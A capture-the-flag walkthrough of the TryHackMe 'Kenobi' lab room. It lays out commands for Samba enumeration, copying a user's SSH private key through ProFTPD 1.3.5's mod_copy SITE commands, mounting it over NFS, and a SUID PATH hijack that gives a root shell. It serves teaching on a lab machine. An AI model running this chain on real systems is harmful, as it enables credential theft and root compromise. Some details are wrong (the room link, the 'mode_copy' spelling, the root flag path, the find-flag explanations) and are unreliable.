
Hello there, Today we look at “Kenobi” on TryHackMe. You can find the link to the room here: https://tryhackme.com/room/vulnversity. For this room one can opt to use the attack box which is straightforward. However, you could also opt to use OpenVPN, in case you are not familiar with how to connect via OpenVPN, please visit https://tryhackme.com/room/openvpn.
What is expected of the Room?
The Kenobi room is found under network-based vulnerabilities in the CompTIA pentest + learning path. In this section the learning path is focused on exploring networking basics. Learners are able to enumerate and exploit a variety of different network services. In this room, start by enumerating samba shares, we will then manipulate the vulnerable ProFTPd version and escalate our privileges.
<<=============LETS HACK=============>>
[Task 1] Deploy Machine
Start your machine and lets have some fun.
(# 1) There is no better way to check for open ports and more so understand services running on the target machine than running an Nmap scan.

nmap -sV -T4 10.10.81.25
• -sV = scans for service versions
• -T4= This is a timing argument
. . .
[Task 2] Enumerate Samba for Shares
Samba is the standard Windows interoperability suite program for Unix and Linux. It is a freeware program that allows end users to access and use files, printers, and other commonly shared resources on a company’s intranet or on the Internet.
(# 1) Using the nmap script , how many shares have been found
Using nmap we can enumerate a machine for SMB shares. The script to do this is:
nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse <ip_addr>
Use can also use the following alternatives to list the shares these two methods however don’t show as much detail as the nmap does
smbclient -L \\\\<ip_addr>\\ 
Alternatively, you could use
smbclient -L //<ip_addr>/ 
As shown in the above picture, we can see an anonymous share with read/write privileges. Let us see what we can discover when we use it. Using your machine, connect to the machines network share.
(#2) Once you’re connected, list the files on the share. What is the file can you see?
smbclient //<ip>/anonymous
Though you are prompted to input a password, just leave it blank and proceed.
Let us go ahead and download the file to our local machine, we can use smbget command. (Note: Just hit ENTER when asked for username and password)
smbget -R smb://<ip>/anonymous
Now that we have downloaded the file successfully, we can open it using a text editor like nano/vim/gedit or just read its content using the cat command.

You will notice that the file has:
- Information about the SSH key generation
- The ProFTPD server configuration file.
(# 3) What port is FTP running on?
By reading through this file, we are able to ascertain the port in which FTP is running on.

Another thing we should note from our Nmap scan earlier is that port 111 is open. This port is running the rpcbind service which is a utility that converts RPC (remote procedure call) program numbers into universal addresses. We can use Nmap scripts to enumerate network file system. When started, the service tells rpcbind which address it’s listening from and the RPC program numbers it’s prepared to serve.
(# 4) What mount can we see?
To see the mount present, we need to run the following on terminal:
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount <ip_addr>
. . .
[Task 3] Gain Initial Access
From our initial Nmap scan, we can tell the ProFtpd server version since we ran the -sV tag which checks the service version. We can however confirm the same using netcat. Once we connect to the machine using port 21, it will show us the service version.
(# 1) What is the version of ProFTPD?
nc <ip_addr> 21 or netcat <ip_addr> 21 
(# 2) How many exploits are there for the ProFTPd running?
Since we know the name of the service running and the version of the service, we can go forward and check what vulnerabilities we can exploit for version 1.3.5 of ProFtpd. For this we can use searchsploit.
searchsploit proftpd version 
(# 3) Get private key
The output shows an exploit for ProFTPD’s mode_copy module. This is a module that allows us to use SITE CPFR and SITE CPTO commands implemented in the mode_copy module to copy file/directories from one place to another on the server. This means that any unauthenticated client can leverage these commands to copy files from any part of the filesystem to a chosen destination.
From the previous tasks we already know that there is such a user as Kenobi, and they must have a private key. For this purpose, let us specify the destination file/directory to use for copying from one place to another directly on the server using the SITE CPFR /home/kenobi/.ssh/id_rsa command. We can now go ahead and copy the key to /var directory using the command SITE CPTO /var/tmp/id_rsa.

Awesome, we have been able to successfully copy the private key, now lets mount the /var/tmp directory to our machine. In order to do this we need to make a directory for this purpose first, mount the /var/tmp directory and lastly check that eveeryting is in order, this is done in three easy steps:
• mkdir /mnt/kenobiNFS
• mount machine_ip:/var /mnt/kenobiNFS
• ls -la /mnt/kenobiNFS
(# 4) What is Kenobi’s user flag (/home/kenobi/user.txt)?
We now have a network mount on our deployed machine. We can obtain the private key which can be used to login to Kenobi’s account and once in you can get the user flag.The following steps show how to go about this:
• Copy the private key: cp /mnt/kenobiNFS/tmp/id_rsa .
• Add the needed for execution permissions: sudo chmod 600 id_rsa
• Login to the system: ssh -i id_rsa kenobi@<ip_addr>
• List files to confirm presence of the user.txt: ls
• Finally read the context of user.txt file to get the flag: cat user.txt

. . .
[Task 4] Privilege Escalation with Path Variable Manipulation
Our next task requires escalating privileges with SUID bits. SUID is a special file permission for executable files which enables other users to run the file with effective permissions of the file owner. Instead of the normal ‘x’ which represents execute permissions, we have an ‘s’ (that indicates SUID) special permission for the user. To search for binaries that can be run with elevated privileges, you can use this command:
(# 1) What file looks particularly out of the ordinary?
find / -perm -u=s -type f 2>/dev/null
• / : Scan the entire device
• -type f : Look only for files (Not directories)
• -user =s : Check if the owner of file is root
• -Perm -mode: all permission bits for this mode in this case root are set

From the files listed we need to identify one that seems interesting. In this case it is the /usr/bin/menu since it is out of the ordinary.
(# 2) Run the binary, how many options appear?
We need to move to the folder identified and check how many options it give us.
strings /usr/bin/menu 
The file is in binary and as such, most of the content is not in human readable form. We can however use the ‘strings’ command to find human readable files present in the file. This shows us which commands we can run i.e. curl, uname and ifconfig.

(# 3) Copy /bin/sh shell
Since we know which commands we can run, we can now manipulate the path to gain a root shell in the following steps:
• cd /tmp: move into the tmp folder
• echo /bin/sh > curl: write /bin/sh on a file called curl
• chmod 777 curl: Make the file curl executable.
• export PATH=/tmp:$PATH: add file it to the path, /usr/bin/menu executed it when we choose a status check.

(#4 ) What is the root flag (/root/root.txt)?
As we had already confirmed that we are the root users we need to check that the file is present then read the root.txt file to get the second flag.
• ls -la
• cat /root.root.txt

Conclusion
We really had fun solving this room, we have learn all about samba and why it is important to Linux distributions. More so we were able to exploit the ProFTPD 1.3.5 version using mode_copy module to copy file from one place to another on the server.
We hope you learnt something new and hope you read our next blog, until then ADIOS!!






